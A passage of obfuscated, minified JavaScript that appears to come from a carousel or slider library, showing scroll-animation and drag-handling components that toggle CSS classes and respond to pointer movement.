_0x1dbed9(_0x25dfe1,_0x57dc68,_0x4c42d0,_0x2ddf5e){return _0x53a293(_0x25dfe1-270,_0x57dc68-324,_0x2ddf5e-333,_0x25dfe1)}_0x3e9584.classList.remove(_0x1dbed9(3225,4277,3307,3447)+"en")});continue;case"1":this[_0x53a293(2538,4043,4214,3628)+_0x53a293(1164,1906,3190,2096)].classList[_0x53a293(4403,3657,2708,4032)](_0x1275f4[_0x4d5839(4627,3023,4056,3663)]);continue;case"2":this[_0x4d5839(3364,4313,4711,3611)+"sToggle"][_0x4d5839(3093,4286,2364,3294)+_0x4d5839(2415,1308,2986,1138)](_0x53a293(2768,2422,4279,3387))[_0x4d5839(3133,2510,3412,2366)](_0x385a7f=>{_0x385a7f[_0x540219(4405,2471,3125,3207)+_0x23be6c(2226,2253,2381,3173)](_0x540219(2829,3308,4394,3132));function _0x540219(_0x458a4e,_0x469f5a,_0x11172e,_0x3ae55e){return _0x4d5839(_0x458a4e-167,_0x469f5a,_0x3ae55e- -1232,_0x3ae55e-85)}function _0x23be6c(_0x316032,_0x23398a,_0x141af4,_0x1d066e){return _0x4d5839(_0x316032-319,_0x23398a,_0x316032-108,_0x1d066e-266)}_0x385a7f[_0x23be6c(2419,868,3276,2779)][_0x540219(1160,1767,3941,1973)](_0x23be6c(2847,2965,1248,4751)+"ng")});continue;case"3":_0x184f06[_0x4d5839(1600,1505,2757,3669)][_0x53a293(617,2251,1814,1252)][_0x4d5839(2134,4367,3205,2578)]("overflow-hidden-"+this[_0x53a293(4676,5384,3488,2245)].breakpoint);continue;case"4":_0x1275f4.BCDTl(_0x32308b,_0x54d608);continue;case"5":this["closeAnima"+_0x53a293(-262,1338,1082,1025)](this[_0x53a293(5762,4492,4214,5812)+_0x53a293(3664,4961,3190,1160)]);continue}break}}var _0x5abffc,_0x45b722;_0x5abffc=_0x255c1e,_0x45b722=_0x36f9f9;var _0x2aba9d=_0x5e6c26[_0x53a293(5616,5401,3617,2563)](_0x5e6c26[_0x4d5839(2961,4215,3780,2985)](_0x4d253a,_0x5e6c26[_0x4d5839(2875,4919,3454,2091)](_0x5abffc,_0x45b722)),-607*5+-42+3078);_0x10f5e2=-9549+-1493*-1+-7*-1151,_0x1c3ce6=_0x2aba9d?1264*2+-7607+5079:_0x1c3ce6||_0x5e6c26.noYhp(_0x25f645,_0x5e6c26[_0x4d5839(3599,4851,4469,6275)](_0x5e6c26[_0x4d5839(35,1412,1395,1826)](_0x4d253a,_0x36f9f9-_0x255c1e),-1*3847+3810+38+.5),-531*-13+2634+-8737),_0x5d584a=_0x4cdcc8,_0x1c1d4e=_0x5e6c26[_0x53a293(5108,3178,4123,3063)](_0x35d4f6,_0x1c3ce6,_0x87760d,_0x5e6c26[_0x53a293(911,1117,346,1292)](_0x54ccae,_0x442fc3,_0x255c1e,_0x36f9f9,_0xc151eb),-796*-1+9315+-2022*5),_0x5e6c26.gsita(_0x14df0b,5),_0x5e6c26[_0x4d5839(-315,2843,1698,2905)](_0x420e44,_0x10dde8),_0x1c1d4e.start()}else return _0x560a6d[_0x53a293(1764,247,1272,3043)]}function _0x87760d(){_0x1275f4[_0x59d3a6(4389,3498,3470,1682)](_0x14df0b,-2*3911+1*-3339+2*5582);function _0x6c7b04(_0x504d15,_0x270ee9,_0xff175d,_0x50d33c){return _0x153bf4(_0x504d15,_0x270ee9-353,_0x270ee9- -146,_0x50d33c-22)}_0x5d584a&&_0x1275f4[_0x6c7b04(-102,1531,1138,209)](_0x5d584a);function _0x59d3a6(_0x2eac93,_0x495c81,_0x1b1a72,_0x150186){return _0x5ccfbc(_0x1b1a72- -1827,_0x2eac93,_0x1b1a72-75,_0x150186-474)}_0x1275f4[_0x59d3a6(3714,1223,2518,4445)](_0x420e44,_0xe3ce98)}function _0x442fc3(_0x2aab7e,_0x5c3fe9,_0x49d2b3,_0x5312b2){var _0x30baaf,_0x2dc6af,_0x21b0c0=_0x5e6c26.hOGVF(_0x3968b2),_0x2ac450=_0x5e6c26[_0x24f719(3399,5998,5459,4173)](_0x5e6c26[_0x4ab647(422,1433,2343,-1248)](_0x2aab7e,_0x5e6c26[_0x24f719(4600,1435,3174,2618)](_0x5e6c26[_0x4ab647(64,-861,-127,-328)](_0x5c3fe9,_0x2aab7e),(_0x30baaf=_0x5312b2,_0x2dc6af=_0x2f0990[_0x24f719(2857,2219,2201,3523)],_0x2dc6af?_0x5e6c26[_0x24f719(737,4567,1093,2688)](_0x2dc6af,_0x30baaf):_0x5e6c26[_0x4ab647(640,2440,2129,-1069)](1,Math.pow(5645*-1+-2651+8297-_0x30baaf,1*-7825+5214+2615))))),_0x21b0c0)*_0x10f5e2;function _0x24f719(_0x4a9b1d,_0x33f48c,_0x4afcb2,_0x27144d){return _0x153bf4(_0x33f48c,_0x33f48c-39,_0x27144d-953,_0x27144d-212)}_0x5e6c26[_0x24f719(3444,3139,2983,4721)](_0x3f0454,_0x5e6c26[_0x4ab647(940,1289,1318,173)](_0x21b0c0,_0x2ac450));function _0x4ab647(_0x1e6a53,_0x497f88,_0x4fc551,_0x2a4fae){return _0x5ccfbc(_0x1e6a53- -1572,_0x497f88,_0x4fc551-342,_0x2a4fae-427)}if(_0x5e6c26[_0x24f719(3832,2727,3220,3630)](_0x3830e1,!_0x49d2b3)&&_0x5e6c26[_0x4ab647(1922,3449,312,3498)](_0x377884)&&(_0x10f5e2*=-1*-7469+7498+-14967+.6,_0x5e6c26[_0x4ab647(2982,4987,2776,4800)](_0x5e6c26[_0x24f719(2794,187,1881,1918)](_0x4d253a,_0x2ac450),10)))if(_0x5e6c26[_0x24f719(1661,803,16,1615)](_0x5e6c26[_0x24f719(4091,3893,2691,2564)],_0x4ab647(547,1026,964,1077)))_0x1de46d(_0x5e6c26[_0x24f719(2490,1849,4539,3224)](_0x216230,_0x5e6c26[_0x4ab647(2428,2257,443,4426)](_0x377884,!0)),-7825+-1*-8425,!1,_0x5d584a,!0);else return _0x1275f4[_0x24f719(3665,4383,2021,3660)](_0x3339ea,"px")}function _0x4d57c0(){function _0x2823cc(_0x53c2b9,_0x467531,_0x1d9ac1,_0x4b4320){return _0x153bf4(_0x1d9ac1,_0x467531-446,_0x53c2b9-664,_0x4b4320-347)}_0x1c1d4e&&_0x1c1d4e[_0x2823cc(4356,5242,4908,4385)]()}function _0x253317(){function _0x500e83(_0x3e2618,_0x13612b,_0x2670b3,_0x2e581e){return _0x5ccfbc(_0x3e2618- -191,_0x2e581e,_0x2670b3-213,_0x2e581e-322)}function _0x5c47ca(_0x3d116c,_0x2287d8,_0xed544d,_0x502e17){return _0x153bf4(_0x502e17,_0x2287d8-374,_0xed544d- -363,_0x502e17-213)}_0x1c1d4e&&!_0x1c1d4e.isPaused()&&(_0x1275f4[_0x500e83(2281,4170,1928,3006)]!==_0x1275f4.WOWWP?(_0x1275f4[_0x5c47ca(1471,3163,1314,56)](_0x4d57c0),_0x1275f4.oJGvK(_0x87760d)):_0x2f62f6[_0x500e83(2613,1163,580,4127)+"tor"](_0x1275f4[_0x5c47ca(1067,1650,2725,4030)]))}return{mount:function(){_0x5e6c26[_0x39c310(3783,3001,4044,3706)](_0x2e0050,_0x56feeb,_0x4d57c0);function _0x39c310(_0x455c71,_0x555c6c,_0x176927,_0x10b0cb){return _0x5ccfbc(_0x10b0cb-26,_0x176927,_0x176927-499,_0x10b0cb-427)}_0x2e0050([_0x4f7ceb,_0x211a30],_0x253317)},destroy:_0x4d57c0,scroll:_0x1de46d,cancel:_0x253317}},Drag:function(_0x2ed2c8,_0x5dd88c,_0x1030f3){var _0x4bab76={FGFgo:function(_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70){function _0x1ee015(_0x5ecb48,_0x11a86a,_0x3b14b7,_0x1b8567){return _0x1d57(_0x11a86a-604,_0x3b14b7)}return _0x5e6c26[_0x1ee015(1946,2669,1109,1237)](_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70)},rEZOJ:_0x5e6c26.YRObe,bwWjh:_0x5e6c26[_0x45181a(1020,2879,2,88)],UaFWk:_0x5e6c26[_0x45181a(1799,3652,589,1644)],GwWxX:function(_0x1e71c3,_0x57d843){function _0x18164c(_0x56ce56,_0x21a8fe,_0x1593cf,_0x2a27bf){return _0x45181a(_0x1593cf- -540,_0x21a8fe-245,_0x56ce56,_0x2a27bf-263)}return _0x5e6c26[_0x18164c(929,3940,2743,3629)](_0x1e71c3,_0x57d843)},TkpCM:_0x5e6c26[_0x45181a(2811,3574,1246,4458)],jeZuD:_0x5e6c26.jiAsA,jNFNk:function(_0x105b05,_0x2b3a31){function _0x3d73a9(_0x594cb5,_0x2d3871,_0x274012,_0x49e17a){return _0x45181a(_0x274012- -633,_0x2d3871-209,_0x594cb5,_0x49e17a-270)}return _0x5e6c26[_0x3d73a9(-651,-573,1146,670)](_0x105b05,_0x2b3a31)},JXuxm:_0x2a0da9(4027,2708,4870,3163),AzQyi:_0x5e6c26.ZXhVJ,fcjUS:function(_0x4866bf,_0x24c917,_0x43e541){return _0x4866bf(_0x24c917,_0x43e541)},gcMKr:function(_0x2ce040,_0x31afdc){function _0x460ee0(_0x98f3e4,_0xa29e85,_0x3beebb,_0x29be2d){return _0x45181a(_0x98f3e4- -507,_0xa29e85-476,_0x29be2d,_0x29be2d-118)}return _0x5e6c26[_0x460ee0(773,2586,279,-519)](_0x2ce040,_0x31afdc)},lPdEE:function(_0x1ab713,_0x234c33){return _0x1ab713+_0x234c33},voabV:", .",RKsRq:function(_0x1b0d2b,_0x306cc5,_0x74b27){function _0x2d0031(_0x4b6f61,_0xaf7159,_0x225ff8,_0x1bcac9){return _0x2a0da9(_0x4b6f61,_0xaf7159-135,_0x225ff8-148,_0xaf7159-1679)}return _0x5e6c26[_0x2d0031(2058,1190,2301,101)](_0x1b0d2b,_0x306cc5,_0x74b27)},bLLMi:function(_0x4b9807,_0x27d585){function _0x38b63f(_0x239976,_0x341d29,_0x293d7b,_0x36ebaa){return _0x45181a(_0x341d29-425,_0x341d29-311,_0x293d7b,_0x36ebaa-467)}return _0x5e6c26[_0x38b63f(-52,849,1160,-880)](_0x4b9807,_0x27d585)},ojUFX:"fttNE",arAtn:_0x5e6c26[_0x2a0da9(-1345,1227,-1672,-133)],CGzQi:_0x5e6c26.AbzUE,tLCKk:_0x45181a(3185,3518,2917,4922)+"2|5|4",zhoew:function(_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5){function _0x3e9b01(_0x489b81,_0x61b712,_0x5f4d0c,_0x6a037){return _0x45181a(_0x6a037-716,_0x61b712-15,_0x5f4d0c,_0x6a037-253)}return _0x5e6c26[_0x3e9b01(1945,3681,826,1769)](_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5)},nuYEc:function(_0x194b89,_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263){return _0x194b89(_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263)},qrxXJ:function(_0x2047d9,_0x3514d1){function _0x389d57(_0x3193be,_0xb72bd4,_0x57342b,_0x24a89a){return _0x45181a(_0x24a89a-35,_0xb72bd4-253,_0xb72bd4,_0x24a89a-23)}return _0x5e6c26[_0x389d57(1167,3315,2160,1522)](_0x2047d9,_0x3514d1)},SYIdZ:_0x5e6c26[_0x45181a(3782,2313,2225,3488)],nCGhE:_0x5e6c26.KsuNn,CCmHb:_0x5e6c26[_0x2a0da9(291,1066,-1193,356)],PpKeB:function(_0x5d41b8,_0x447427){function _0x5ee987(_0xc5fecf,_0x455e95,_0x3103e7,_0x38b725){return _0x2a0da9(_0xc5fecf,_0x455e95-34,_0x3103e7-233,_0x455e95-1529)}return _0x5e6c26[_0x5ee987(2182,2241,1551,523)](_0x5d41b8,_0x447427)},CZsiL:_0x5e6c26[_0x45181a(3831,2569,4570,5557)],xJtxg:function(_0x13161f,_0x2b51f5){function _0x43f1dc(_0x329838,_0x324893,_0x2056b5,_0xd5afd2){return _0x2a0da9(_0x324893,_0x324893-64,_0x2056b5-260,_0x329838-949)}return _0x5e6c26[_0x43f1dc(853,1670,322,-759)](_0x13161f,_0x2b51f5)},YfEeX:_0x5e6c26.KiGUg,iihAw:_0x5e6c26.atyPN,Uwska:function(_0x5756a5,_0xb97414){function _0x1461d3(_0x4be0ed,_0x538574,_0x379505,_0x41aa90){return _0x2a0da9(_0x41aa90,_0x538574-450,_0x379505-445,_0x4be0ed-510)}return _0x5e6c26[_0x1461d3(1297,-332,-501,-86)](_0x5756a5,_0xb97414)},uxxVx:function(_0x5a908c,_0x1ecd09){function _0x110020(_0x21fef8,_0xeb68a2,_0x5db99e,_0x4669dd){return _0x2a0da9(_0x21fef8,_0xeb68a2-115,_0x5db99e-325,_0x5db99e-733)}return _0x5e6c26[_0x110020(2093,1856,1109,-583)](_0x5a908c,_0x1ecd09)},fbUql:function(_0x5845db,_0x3ffd58){return _0x5e6c26.KggLA(_0x5845db,_0x3ffd58)},aHxbe:function(_0xd87565,_0x299f5c){return _0xd87565<_0x299f5c},YxuBv:function(_0x2ef589,_0x5a119c){return _0x2ef589(_0x5a119c)},fvdLE:function(_0x22cb11,_0x14ae92){function _0x4a47ef(_0x1767e3,_0x3eca82,_0x1e9d4c,_0x117625){return _0x45181a(_0x117625-213,_0x3eca82-165,_0x1e9d4c,_0x117625-183)}return _0x5e6c26[_0x4a47ef(4328,4084,2162,2871)](_0x22cb11,_0x14ae92)},zdoJg:_0x5e6c26.ypLdW,ZVqol:function(_0x496854,_0x3affca,_0x4b7d3d,_0x2f7c06){return _0x496854(_0x3affca,_0x4b7d3d,_0x2f7c06)},pFQdd:function(_0x36ef22,_0x15384c){function _0x3c8d67(_0x37702e,_0x43716c,_0x458647,_0x59653f){return _0x2a0da9(_0x37702e,_0x43716c-372,_0x458647-179,_0x458647- -99)}return _0x5e6c26[_0x3c8d67(2125,1178,1700,2856)](_0x36ef22,_0x15384c)},NjGTd:function(_0x4f0385,_0x416a56){return _0x5e6c26.wnRor(_0x4f0385,_0x416a56)},ASAjt:_0x5e6c26[_0x45181a(2288,1403,2513,3611)],JRuAm:function(_0x87ef19,_0x29af5f,_0x36aed9,_0x2d310d){return _0x87ef19(_0x29af5f,_0x36aed9,_0x2d310d)},vYEnV:function(_0x512cdf,_0x40ce35,_0x28d740,_0x41828a){return _0x512cdf(_0x40ce35,_0x28d740,_0x41828a)},YjCSr:function(_0x26cc5a,_0x3f994e){function _0x44cdc8(_0x21cf43,_0x1ab6ae,_0x45fb98,_0x2371b1){return _0x2a0da9(_0x2371b1,_0x1ab6ae-60,_0x45fb98-236,_0x21cf43-1218)}return _0x5e6c26[_0x44cdc8(2072,2174,4014,2807)](_0x26cc5a,_0x3f994e)},vxwqb:function(_0x505a4b,_0x1c44d8){function _0x34f32e(_0x1362ad,_0x23fa84,_0x177844,_0x2be6c2){return _0x45181a(_0x177844- -707,_0x23fa84-358,_0x23fa84,_0x2be6c2-140)}return _0x5e6c26[_0x34f32e(1447,2204,747,1923)](_0x505a4b,_0x1c44d8)},aDXYK:_0x5e6c26[_0x2a0da9(668,3052,458,1016)],cKVcr:_0x5e6c26[_0x2a0da9(4557,4856,5282,3537)],msmDS:_0x5e6c26[_0x45181a(2174,2200,2884,2633)],kWTOh:_0x5e6c26.wzTfO,IxoVx:function(_0x33e547,_0x2204b4){return _0x33e547 instanceof _0x2204b4},vlAYp:function(_0x19f531,_0x199c10){function _0x1e6d7c(_0x487a8d,_0x2f0909,_0x5e2597,_0x4ef8a7){return _0x45181a(_0x5e2597-1106,_0x2f0909-495,_0x487a8d,_0x4ef8a7-427)}return _0x5e6c26[_0x1e6d7c(2100,1111,2196,2426)](_0x19f531,_0x199c10)},Mjxka:_0x2a0da9(2439,2001,2116,865)},_0x81b17a,_0x2afc20,_0x409294,_0x536d6c,_0x78bdc5,_0x4bfe1d,_0x3a283f,_0x236070;function _0x45181a(_0x467d0a,_0x4783f0,_0x204fae,_0x1961c5){return _0x4b0756(_0x467d0a-643,_0x204fae,_0x204fae-183,_0x1961c5-334)}var _0x42492d=_0x5e6c26[_0x2a0da9(2889,1263,1543,1945)](_0x37d20e,_0x2ed2c8),_0x163b5e=_0x42492d.on,_0x378e9d=_0x42492d[_0x45181a(2261,4044,395,2928)],_0x29000e=_0x42492d[_0x45181a(2899,1663,2428,4742)],_0x30351b=_0x42492d.unbind,_0x18cd90=_0x2ed2c8.state,_0xd7ace2=_0x5dd88c[_0x2a0da9(4235,1406,4328,3328)],_0x4fa334=_0x5dd88c[_0x45181a(3581,3133,5577,1708)],_0x47d2e5=_0x5dd88c.Controller,_0x9f20c7=_0x5dd88c[_0x2a0da9(4300,4149,3183,2705)][_0x45181a(1852,3606,2106,1349)],_0x395707=_0x5dd88c[_0x45181a(1084,2733,572,-674)][_0x45181a(4051,2186,2968,5051)],_0x50112d=_0x5dd88c[_0x45181a(1199,-802,3150,-200)],_0x5f220f=_0x50112d[_0x45181a(2563,2892,3437,1356)],_0x340710=_0x50112d[_0x45181a(3716,5168,2770,2332)],_0x3f220f=_0xd7ace2[_0x2a0da9(2895,-374,1691,1664)+"n"],_0x310297=_0xd7ace2[_0x2a0da9(4169,3159,2617,2715)+_0x2a0da9(3872,2550,3528,2594)],_0x5077e3=!1;function _0x336e28(){var _0x32e1b5={qQUMn:function(_0xe400ff,_0x2cb488,_0x547e28){return _0xe400ff(_0x2cb488,_0x547e28)}};function _0x5f3d33(_0x5d78fd,_0x2d3e4e,_0x1e3a0b,_0x3e7916){return _0x2a0da9(_0x3e7916,_0x2d3e4e-163,_0x1e3a0b-345,_0x2d3e4e-1157)}function _0x58f5f3(_0x2e3d23,_0x268f8d,_0x24e245,_0x511d99){return _0x2a0da9(_0x511d99,_0x268f8d-431,_0x24e245-68,_0x24e245-125)}if(_0x5e6c26[_0x58f5f3(-221,-1104,-47,-1425)](_0x5e6c26[_0x58f5f3(726,1895,-148,-686)],_0x5e6c26.gJmbR)){var _0x26b72a,_0x21bd07=_0x1030f3[_0x5f3d33(843,2665,1703,2192)];_0x3a283f=_0x26b72a=!_0x21bd07,_0x536d6c=_0x21bd07==="free"}else return _0x32e1b5[_0x5f3d33(5879,4382,3184,3150)](_0x524d08,_0x4cfb48,_0x2bb7e3)}function _0x419d60(_0x16a5cc){var _0x26d879={zGMJD:_0x4bab76[_0x56ef87(4e3,3067,2536,4912)],zosUk:function(_0x4555e9,_0x5645c3){function _0x5a42f9(_0x1799d1,_0x29144b,_0x43a8c0,_0x3c7c20){return _0x56ef87(_0x3c7c20,_0x43a8c0-299,_0x43a8c0-352,_0x3c7c20-176)}return _0x4bab76[_0x5a42f9(5485,3023,3987,2030)](_0x4555e9,_0x5645c3)},NDKPE:_0x4bab76[_0x579856(2443,2420,784,-1124)],PmvEK:_0x4bab76[_0x579856(763,2123,1345,2469)],RQaUK:_0x56ef87(2966,2662,3621,3888)+_0x56ef87(1220,414,339,1485)};function _0x579856(_0x9ef9db,_0x3e3de6,_0x464429,_0x6451eb){return _0x45181a(_0x464429-172,_0x3e3de6-114,_0x9ef9db,_0x6451eb-288)}function _0x56ef87(_0x30926b,_0x2e2045,_0x4daf93,_0x56e084){return _0x45181a(_0x2e2045- -474,_0x2e2045-161,_0x30926b,_0x56e084-294)}if(_0x4bab76[_0x56ef87(3449,1765,915,3409)](_0x4bab76[_0x579856(1515,1619,853,-50)],_0x4bab76.JXuxm)){var _0x3cbd66=_0x4bab76[_0x56ef87(1552,2630,1196,2087)](_0x2478b2,_0x2efdf7,_0x20636f,_0x4de9b5._o);_0x879597[_0x2667f0]=_0x3cbd66,_0x3cbd66[_0x56ef87(1084,474,2105,-774)]&&_0x3cbd66[_0x579856(2096,217,1120,2281)]()}else if(_0x4bfe1d=!1,!_0x3a283f)if(_0x4bab76[_0x56ef87(3003,1765,2483,992)](_0x4bab76[_0x579856(5028,4719,3735,3858)],"akgSZ")){var _0x5ed686,_0x268475,_0xd74cd6=_0x4bab76[_0x579856(3008,6135,4334,5922)](_0x4f8c72,_0x16a5cc);if(_0x5ed686=_0x16a5cc[_0x579856(3243,3958,3013,3313)],_0x268475=_0x1030f3[_0x56ef87(3612,2096,871,3910)],!_0x4bab76[_0x56ef87(-9,161,459,904)](_0x584e71,_0x5ed686,_0x4bab76[_0x579856(1133,4121,2857,3829)](_0x4bab76[_0x579856(914,1112,2857,4520)](_0x4bab76.lPdEE(".",_0x338b47),_0x4bab76.voabV),_0x51cbb7))&&(!_0x268475||!_0x4bab76.RKsRq(_0x584e71,_0x5ed686,_0x268475))&&(_0xd74cd6||!_0x16a5cc[_0x56ef87(1539,872,1614,2357)]))if(_0x47d2e5[_0x579856(1943,212,1425,2377)]())_0x4bab76.bLLMi(_0x4bab76.ojUFX,_0x56ef87(-1208,809,724,-955))?(typeof _0x1ed4c6==_0x26d879[_0x56ef87(2203,3179,2809,4231)]&&_0x26d879[_0x56ef87(-455,1136,3078,1192)](_0xfc4ab9,_0x388232?this[_0x56ef87(1267,1107,1925,1941)+_0x579856(1845,2578,3585,3788)]:null),this[_0x579856(5026,5043,3477,4182)+_0x56ef87(-1117,193,1406,255)]["removeAttr"+_0x579856(628,801,1696,2270)](_0x26d879[_0x579856(617,79,1861,561)]),_0x10e2f2[_0x56ef87(-180,1689,1664,3522)][_0x56ef87(5312,3579,5207,4007)+_0x579856(3943,3470,4401,3429)](_0x26d879.PmvEK,this[_0x56ef87(1901,1106,615,-6)+_0x56ef87(-1988,14,346,1606)]),_0x335302[_0x56ef87(1619,1689,1933,3613)][_0x56ef87(-682,1243,-630,-720)][_0x579856(4456,4541,2783,4093)](_0x26d879[_0x56ef87(-1494,-218,-1259,-499)])):_0x4bab76[_0x579856(-658,-445,807,2763)](_0x54f39b,_0x16a5cc,!0);else if(_0x4bab76[_0x56ef87(2720,1031,246,580)](_0x4bab76[_0x579856(4730,2417,3410,2826)],_0x4bab76.CGzQi))this[_0x56ef87(4923,3658,2535,4462)]=this[_0x56ef87(452,1296,428,1799)+"tor"](_0x4bab76.rEZOJ),this[_0x56ef87(2876,1313,815,1186)+_0x56ef87(3293,2277,1030,1725)](),this[_0x579856(4546,4370,4304,5462)].style["transition"+_0x579856(2299,5877,4122,3846)]=_0x4bab76[_0x56ef87(2690,899,1869,2867)];else for(var _0x463913=_0x4bab76[_0x579856(4281,4187,4425,5586)][_0x56ef87(2667,3804,3677,3016)]("|"),_0x52b901=1*-1115+-8461+9576;;){switch(_0x463913[_0x52b901++]){case"0":_0x236070=_0xd74cd6?_0x9f20c7:window;continue;case"1":_0x78bdc5=_0x18cd90.is([9340+4668*-2,648+-1*-9989+-5316*2]);continue;case"2":_0xd7ace2[_0x579856(4513,2288,3728,3700)]();continue;case"3":_0x4bab76.zhoew(_0x29000e,_0x236070,_0x1e7267,_0x125472,_0x3145d7);continue;case"4":_0x30bd51(_0x16a5cc);continue;case"5":_0x4fa334[_0x56ef87(1052,3082,5072,2891)]();continue;case"6":_0x4bab76[_0x579856(966,1314,1106,170)](_0x29000e,_0x236070,_0x2a10af,_0xdca992,_0x3145d7);continue;case"7":_0x409294=null;continue}break}}else _0x4e547c.addListener(_0x233c71)}function _0x125472(_0xca8667){function _0x17299c(_0x28aa1d,_0x48b547,_0xaa4e12,_0x2120a2){return _0x2a0da9(_0x2120a2,_0x48b547-446,_0xaa4e12-91,_0xaa4e12-349)}var _0x4736bf={xgenR:function(_0x46fc73,_0x12a79e){function _0x136e42(_0x39941c,_0x2e8384,_0x16ed95,_0x4c356b){return _0x1d57(_0x4c356b- -648,_0x2e8384)}return _0x5e6c26[_0x136e42(2614,3460,2041,2031)](_0x46fc73,_0x12a79e)},zYKRW:_0x5e6c26[_0x1302e4(-752,994,2889,1214)],hAJEW:function(_0x4c7641,_0x9361ae){function _0x44ac94(_0x4c2504,_0x39831f,_0x28e0ca,_0x50dbf7){return _0x1302e4(_0x28e0ca,_0x39831f-49,_0x28e0ca-299,_0x50dbf7-402)}return _0x5e6c26[_0x44ac94(-1562,-1297,-1309,477)](_0x4c7641,_0x9361ae)},Zhpsj:function(_0x5788d0,_0x290ba4){function _0x3ed4ee(_0x390031,_0x44b16f,_0xb3ddbb,_0x5b4cad){return _0x1302e4(_0x5b4cad,_0x44b16f-219,_0xb3ddbb-425,_0x390031-1480)}return _0x5e6c26[_0x3ed4ee(2285,736,4038,1038)](_0x5788d0,_0x290ba4)},AzDKH:function(_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3){function _0x5c05be(_0x5f4589,_0x2c27cb,_0x4ea40d,_0x55e7c9){return _0x1302e4(_0x2c27cb,_0x2c27cb-393,_0x4ea40d-190,_0x55e7c9-125)}return _0x5e6c26[_0x5c05be(2947,1387,4082,2546)](_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3)},zfmXv:_0x1302e4(1630,4738,1389,3169),BikKn:function(_0x34e821,_0x5e7b5f,_0x32cef0){function _0x412fa4(_0x385538,_0x139c03,_0x1ff16f,_0x483430){return _0x17299c(_0x385538-359,_0x139c03-226,_0x385538-1484,_0x1ff16f)}return _0x5e6c26[_0x412fa4(3571,4297,4651,5255)](_0x34e821,_0x5e7b5f,_0x32cef0)},bXEKL:function(_0x4f114e,_0x44078d){function _0x315c8c(_0x1fdff6,_0x44d11d,_0x35c68f,_0x482758){return _0x17299c(_0x1fdff6-208,_0x44d11d-458,_0x35c68f-858,_0x44d11d)}return _0x5e6c26[_0x315c8c(3079,3700,4640,6375)](_0x4f114e,_0x44078d)}};!_0x18cd90.is(-2899+-1*2003+4908)&&(_0x5e6c26[_0x1302e4(2e3,125,1678,234)](_0x5e6c26[_0x17299c(1367,1548,1996,3507)],_0x1302e4(3930,3577,1260,2208))?_0x4de368():(_0x18cd90[_0x1302e4(3256,4265,4310,3257)](13*-313+-2354+6429),_0x5e6c26.gDslB(_0x378e9d,"drag")));function _0x1302e4(_0x4c3364,_0x4ba31c,_0x169308,_0x380c20){return _0x45181a(_0x380c20- -635,_0x4ba31c-110,_0x4c3364,_0x380c20-402)}if(_0xca8667[_0x17299c(1502,1369,3336,4314)])if(_0x5e6c26[_0x1302e4(-259,1667,2070,1179)]!==_0x5e6c26[_0x17299c(4865,5008,3378,3330)])if(_0x78bdc5){_0xd7ace2[_0x1302e4(3688,2753,1615,3275)](_0x5e6c26[_0x17299c(1242,-26,662,1128)](_0x81b17a,(_0x2b93e1=_0x5e6c26[_0x1302e4(-242,-1951,231,75)](_0x137322,_0xca8667),_0x5e6c26[_0x1302e4(1105,2884,832,1946)](_0x2b93e1,_0x5077e3&&_0x2ed2c8.is(_0x1e3428)?2*-3991+6144+1843:1))));var _0x23af3e,_0x12041c,_0x432885,_0x5c22d9,_0x3732ac,_0x4439fe,_0x2b93e1,_0x2c21da=_0x56814d(_0xca8667)>-13*-713+8891+-17960,_0x551139=_0x5077e3!==(_0x5077e3=_0x310297());_0x5e6c26[_0x17299c(2220,1081,1686,3722)](_0x2c21da,_0x551139)&&_0x5e6c26[_0x1302e4(2221,3603,3240,2648)](_0x30bd51,_0xca8667),_0x4bfe1d=!0,_0x5e6c26[_0x17299c(1073,1101,96,644)](_0x378e9d,_0x1302e4(4302,3041,4092,2476)),_0x5e6c26[_0x17299c(4252,4035,3342,2020)](_0x54f39b,_0xca8667)}else _0x23af3e=_0xca8667,_0x5e6c26[_0x17299c(2070,3360,2514,3431)](_0x5e6c26[_0x17299c(-78,1781,92,-949)](_0x4d253a,_0x5e6c26[_0x1302e4(784,643,1025,2337)](_0x137322,_0x23af3e)),_0x5e6c26[_0x1302e4(2839,861,-833,1120)](_0x4d253a,_0x5e6c26[_0x17299c(4174,4701,3374,4930)](_0x137322,_0x23af3e,!0)))&&(_0x5e6c26[_0x17299c(977,157,1203,1359)](_0x5e6c26[_0x1302e4(1992,1364,-873,240)],_0x5e6c26[_0x1302e4(1063,2954,2847,2246)])?(_0x152230.id=_0x4736bf[_0x17299c(273,-828,384,-362)](_0x4736bf[_0x17299c(1883,2125,384,1064)](_0x164501.id,_0x4736bf[_0x1302e4(819,1219,-363,1483)]),_0x4736bf[_0x17299c(2455,2783,995,1511)](_0x599c14,_0x4736bf[_0x1302e4(1581,3871,3960,2248)](_0x48cf06,1*-7649+-9457+17107*1))),_0x4736bf[_0x1302e4(1529,3313,1746,2220)](_0x176c32,_0x159f50,_0x12971d,_0x349548?_0x4736bf[_0x1302e4(714,874,487,-349)]:_0x1302e4(2593,2951,3095,2745)),_0x37eb3e(_0x222082,_0x59367e,_0x4cfa1b[_0x1302e4(1165,411,894,-292)]),_0x4736bf.AzDKH(_0x361307,_0x580a47,_0x297589,_0x439d8a||_0x4736bf[_0x1302e4(4454,2293,5079,3620)](_0x405ec0,_0x41288a[_0x17299c(2660,310,1368,2340)],[_0x4736bf[_0x1302e4(-762,1716,-1133,238)](_0x188c90,7*-917+5699+-721*-1),_0x41b1a3.length]))):(_0x12041c=_0xca8667,_0x432885=_0x1030f3[_0x17299c(1658,4413,2788,2479)+_0x17299c(4697,4156,2734,1604)],_0x5c22d9=_0x5e6c26[_0x1302e4(1632,990,-595,674)](_0x247ca0,_0x432885),_0x3732ac=_0x5c22d9&&_0x432885[_0x1302e4(-589,-329,2388,1448)]||0,_0x4439fe=(_0x5c22d9?_0x432885[_0x17299c(2325,1943,779,2057)]:+_0x432885)||623*-11+-5886+-1159*-11,_0x78bdc5=_0x5e6c26[_0x1302e4(1387,-1517,-336,177)](_0x4d253a,_0x5e6c26[_0x17299c(1545,3266,1605,3295)](_0x137322,_0x12041c))>(_0x5e6c26[_0x17299c(-665,1151,173,-663)](_0x4f8c72,_0x12041c)?_0x4439fe:_0x3732ac),_0x5e6c26[_0x17299c(2811,3130,3357,2468)](_0x54f39b,_0xca8667)));else 